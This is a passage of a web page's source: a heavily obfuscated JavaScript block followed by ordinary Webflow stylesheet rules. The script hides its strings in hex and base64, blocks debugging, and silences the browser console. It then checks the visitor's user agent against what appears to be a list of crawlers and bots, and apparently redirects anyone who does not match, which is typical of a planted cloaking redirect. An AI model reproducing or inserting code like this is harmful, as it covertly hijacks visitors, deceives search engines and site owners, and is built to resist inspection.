Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    


  




    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] 